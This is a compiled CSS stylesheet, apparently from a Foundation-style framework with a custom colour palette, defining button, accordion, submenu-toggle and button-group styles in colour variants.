.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #213F6F; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #213F6F; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid transparent; color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #213F6F; color: #213F6F; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #112038; color: #112038; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #4CBBEA; color: #4CBBEA; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #10668b; color: #10668b; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #144088; color: #144088; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #0a2044; color: #0a2044; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #23AAE6; color: #23AAE6; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #0e5777; color: #0e5777; }

.button.hollow.fifth, .button.hollow.fifth.disabled, .button.hollow.fifth[disabled], .button.hollow.fifth.disabled:hover, .button.hollow.fifth[disabled]:hover, .button.hollow.fifth.disabled:focus, .button.hollow.fifth[disabled]:focus { border: 1px solid #F2FDFF; color: #F2FDFF; }

.button.hollow.fifth:hover, .button.hollow.fifth:focus { border-color: #00d2f9; color: #00d2f9; }

.button.hollow.sixth, .button.hollow.sixth.disabled, .button.hollow.sixth[disabled], .button.hollow.sixth.disabled:hover, .button.hollow.sixth[disabled]:hover, .button.hollow.sixth.disabled:focus, .button.hollow.sixth[disabled]:focus { border: 1px solid #23A5E6; color: #23A5E6; }

.button.hollow.sixth:hover, .button.hollow.sixth:focus { border-color: #0e5477; color: #0e5477; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: transparent; }

.button.clear:hover, .button.clear:focus { color: rgba(0, 0, 0, 0); }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #213F6F; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #112038; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #4CBBEA; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #10668b; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #144088; }

.button.clear.third:hover, .button.clear.third:focus { color: #0a2044; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #23AAE6; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #0e5777; }

.button.clear.fifth, .button.clear.fifth.disabled, .button.clear.fifth[disabled], .button.clear.fifth.disabled:hover, .button.clear.fifth[disabled]:hover, .button.clear.fifth.disabled:focus, .button.clear.fifth[disabled]:focus { color: #F2FDFF; }

.button.clear.fifth:hover, .button.clear.fifth:focus { color: #00d2f9; }

.button.clear.sixth, .button.clear.sixth.disabled, .button.clear.sixth[disabled], .button.clear.sixth.disabled:hover, .button.clear.sixth[disabled]:hover, .button.clear.sixth.disabled:focus, .button.clear.sixth[disabled]:focus { color: #23A5E6; }

.button.clear.sixth:hover, .button.clear.sixth:focus { color: #0e5477; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 20px; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #213F6F; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #4CBBEA; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #144088; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #23AAE6; }

.button.dropdown.hollow.fifth::after, .button.dropdown.clear.fifth::after { border-top-color: #F2FDFF; }

.button.dropdown.hollow.sixth::after, .button.dropdown.clear.sixth::after { border-top-color: #23A5E6; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.5rem 0.5rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.5rem 0.5rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #213F6F; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.5rem 0.5rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #213F6F; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.3rem 0.9rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.3rem 0.9rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #213F6F transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.75rem; margin-bottom: 0.75rem; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #213F6F; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1a3259; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #4CBBEA; color: #213F6F; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #1aa4de; color: #213F6F; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #144088; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #10336d; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #23AAE6; color: #213F6F; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #168abe; color: #213F6F; }

.button-group.fifth .button, .button-group.fifth .button.disabled, .button-group.fifth .button[disabled], .button-group.fifth .button.disabled:hover, .button-group.fifth .button[disabled]:hover, .button-group.fifth .button.disabled:focus, .button-group.fifth .button[disabled]:focus { background-color: #F2FDFF; color: #213F6F; }

.button-group.fifth .button:hover, .button-group.fifth .button:focus { background-color: #8feeff; color: #213F6F; }

.button-group.sixth .button, .button-group.sixth .button.disabled, .button-group.sixth .button[disabled], .button-group.sixth .button.disabled:hover, .button-group.sixth .button[disabled]:hover, .button-group.sixth .button.disabled:focus, .button-group.sixth .button[disabled]:focus { background-color: #23A5E6; color: #213F6F; }

.button-group.sixth .button:hover, .button-group.sixth .button:focus { background-color: #1686be; color: #213F6F; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #213F6F; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #213F6F; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #213F6F; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #213F6F; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid transparent; color: transparent; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #213F6F; color: #213F6F; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #112038; color: #112038; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #4CBBEA; color: #4CBBEA; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #10668b; color: #10668b; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #144088; color: #144088; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #0a2044; color: #0a2044; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #23AAE6; color: #23AAE6; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #0e5777; color: #0e5777; }

.button-group.hollow.fifth .button, .button-group.hollow.fifth .button.disabled, .button-group.hollow.fifth .button[disabled], .button-group.hollow.fifth .button.disabled:hover, .button-group.hollow.fifth .button[disabled]:hover, .button-group.hollow.fifth .button.disabled:focus, .button-group.hollow.fifth .button[disabled]:focus, .button-group.hollow .button.fifth, .button-group.hollow .button.fifth.disabled, .button-group.hollow .button.fifth[disabled], .button-group.hollow .button.fifth.disabled:hover, .button-group.hollow .button.fifth[disabled]:hover, .button-group.hollow .button.fifth.disabled:focus, .button-group.hollow .button.fifth[disabled]:focus { border: 1px solid #F2FDFF; color: #F2FDFF; }

.button-group.hollow.fifth .button:hover, .button-group.hollow.fifth .button:focus, .button-group.hollow .button.fifth:hover, .button-group.hollow .button.fifth:focus { border-color: #00d2f9; color: #00d2f9; }

.button-group.hollow.sixth .button, .button-group.hollow.sixth .button.disabled, .button-group.hollow.sixth .button[disabled], .button-group.hollow.sixth .button.disabled:hover, .button-group.hollow.sixth .button[disabled]:hover, .button-group.hollow.sixth .button.disabled:focus, .button-group.hollow.sixth .button[disabled]:focus, .button-group.hollow .button.sixth, .button-group.hollow .button.sixth.disabled, .button-group.hollow .button.sixth[disabled], .button-group.hollow .button.sixth.disabled:hover, .button-group.hollow .button.sixth[disabled]:hover, .button-group.hollow .button.sixth.disabled:focus, .button-group.hollow .button.sixth[disabled]:focus { border: 1px solid #23A5E6; color: #23A5E6; }

.button-group.hollow.sixth .button:hover, .button-group.hollow.sixth .button:focus, .button-group.hollow .button.sixth:hover, .button-group.hollow .button.sixth:focus { border-color: #0e5477; color: #0e5477; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: transparent; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: rgba(0, 0, 0, 0); }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #213F6F; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #112038; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #4CBBEA; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #10668b; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #144088; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #0a2044; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #23AAE6; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #0e5777; }

.button-group.clear.fifth .button, .button-group.clear.fifth .button.disabled, .button-group.clear.fifth .button[disabled], .button-group.clear.fifth .button.disabled:hover, .button-group.clear.fifth .button[disabled]:hover, .button-group.clear.fifth .button.disabled:focus, .button-group.clear.fifth .button[disabled]:focus, .button-group.clear .button.fifth, .button-group.clear .button.fifth.disabled, .button-group.clear .button.fifth[disabled], .button-group.clear .button.fifth.disabled:hover, .button-group.clear .button.fifth[disabled]:hover, .button-group.clear .button.fifth.disabled:focus, .button-group.clear .button.fifth[disabled]:focus { color: #F2FDFF; }

.button-group.clear.fifth .button:hover, .button-group.clear.fifth .button:focus, .button-group.clear .button.fifth:hover, .button-group.clear .button.fifth:focus { color: #00d2f9; }

.button-group.clear.sixth .button, .button-group.clear.sixth .button.disabled, .button-group.clear.sixth .button[disabled], .button-group.clear.sixth .button.disabled:hover, .button-group.clear.sixth .button[disabled]:hover, .button-group.clear.sixth .button.disabled:focus, .button-group.clear.sixth .button[disabled]:focus, .button-group.clear .button.sixth, .button-group.clear .button.sixth.disabled, .button-group.clear .button.sixth[disabled], .button-group.clear .button.sixth.disabled:hover, .button-group.clear .button.sixth[disabled]:hover, .button-group.clear .button.sixth.disabled:focus, .button-group.clear .button.sixth[disabled]:focus { color: #23A5E6; }

.button-group.clear.sixth .button:hover, .button-group.clear.sixth .button:focus, .button-group.clear .button.sixth:hover, .button-group.clear .button.sixth:focus { color: #0e5477; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

